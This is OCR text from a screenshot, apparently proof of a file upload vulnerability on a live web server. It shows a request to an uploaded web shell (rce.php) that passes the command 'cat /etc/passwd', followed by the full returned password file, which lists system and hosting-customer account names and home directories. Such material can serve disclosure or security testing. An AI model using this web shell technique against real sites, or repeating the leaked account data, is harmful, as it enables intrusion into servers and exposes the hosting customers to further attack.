 Riwayat
PHP: Belajar Upload
(210) WhatsApp
Exam Hall Manager
testing.searchnama
File Upload Attack_
Vulnerability : Arbit
Exam Hall Manager
Tidak Aman
http://testing.searchnama.com/uploadImage/Profile/rce.php?cmd=cat+/etc/passwd
Telusuri Google
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin cpanel:x:201:201::/var/cpanel/userhomes/cpanel:/usr/local/cpanel/bin/noshell
cpanellogin:x:202:202::/var/cpanel/userhomes/cpanellogin:/usr/local/cpanel/bin/noshell cpaneleximfilter:x:203:203::/var/cpanel/userhomes/cpaneleximfilter:/usr/local/cpanel/bin/noshell
cpaneleximscanner:x:204:204::/var/cpanel/userhomes/cpaneleximscanner:/usr/local/cpanel/bin/noshell
cpanelconnecttrack:x:205:205::/var/cpanel/userhomes/cpanelconnecttrack:/usr/local/cpanel/bin/noshell cpanelanalytics:x:206:206::/var/cpanel/userhomes/cpanelanalytics:/usr/local/cpanel/bin/noshell
cpanelcabcache:x:207:207::/var/cpanel/userhomes/cpanelcabcache:/usr/local/cpanel/bin/noshell cpanelroundcube:x:208:208::/var/cpanel/userhomes/cpanelroundcube:/usr/local/cpanel/bin/noshell
mailman:x:209:209::/usr/local/cpanel/3rdparty/mailman:/usr/local/cpanel/bin/noshell dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin dovenull:x:997:994:Dovecot's unauthorized
user:/usr/libexec/dovecot:/sbin/nologin mailnull:x:47:47:Exim:/var/spool/mqueue:/bin/false cpanelphpmyadmin:x:996:992:phpMyAdmin for cPanel &
WHM:/var/cpanel/userhomes/cpanelphpmyadmin:/usr/local/cpanel/bin/noshell cpanelphppgadmin:x:995:991:phpPgAdmin for cPanel &
WHM:/var/cpanel/userhomes/cpanelphppgadmin:/usr/local/cpanel/bin/noshell cpses:x:994:990::/var/cpanel/cpses:/sbin/nologin mysql:x:993:989:MySQL server:/var/lib/mysql:/sbin/nologin
jayshar:x:1007:1008::/home/jayshar:/usr/local/cpanel/bin/noshell rajaranilaxmi:x:1008:1009::/home/rajaranilaxmi:/usr/local/cpanel/bin/noshell
alinktravels:x:1009:1010::/home/alinktravels:/usr/local/cpanel/bin/noshell lormindi:x:1012:1013::/home/lormindi:/usr/local/cpanel/bin/noshell matterol:x:1013:1014::/home/matterol:/bin/false
swasthya:x:1015:1016::/home/swasthya:/bin/false sarahlaw:x:1021:1022::/home/sarahlaw:/usr/local/cpanel/bin/noshell searchnama:x:1024:1025::/home/searchnama:/usr/local/cpanel/bin/noshell
beesyell:x:1028:1029::/home/beesyell:/usr/local/cpanel/bin/noshell clamav:x:1029:1030::/home/clamav:/sbin/nologin idlocali:x:1045:1046::/home/idlocali:/usr/local/cpanel/bin/noshell sw-cp-
server:x:992:985:sw-cp-server user:/var/lib/sw-cp-server:/bin/false wp-toolkit:x:991:984::/usr/local/cpanel/3rdparty/wp-toolkit/var:/bin/false
tradehow:x:1054:1055::/home/tradehow:/usr/local/cpanel/bin/noshell ranjan:x:1056:1057::/home/ranjan:/usr/local/cpanel/bin/noshell toxicsna:x:1057:1058::/home/toxicsna:/usr/local/cpanel/bin/noshell
trading:x:1059:1060::/home/trading:/usr/local/cpanel/bin/noshell comforts:x:1060:1061::/home/comforts:/usr/local/cpanel/bin/noshell watadooc:x:1061:1062::/home/watadooc:/usr/local/cpanel/bin/noshell
meraindia:x:1064:1065::/home/meraindia:/usr/local/cpanel/bin/noshell awsramas:x:1066:1067::/home/awsramas:/usr/local/cpanel/bin/noshell free:x:1068:1069::/home/free:/usr/local/cpanel/bin/noshell
jyotirmo:x:1069:1070::/home/jyotirmo:/usr/local/cpanel/bin/noshell _imunify:x:990:982::/home/_imunify:/bin/false imunify360-webshield:x:989:981:imunify360-webshield user:/var/cache/imunify360-
webshield:/sbin/nologin ossec:x:988:980::/var/ossec:/sbin/nologin ossecr:x:987:980::/var
Atur ulang
100 %
16:31
0.00 kB/s
0.00 kB/s
16:31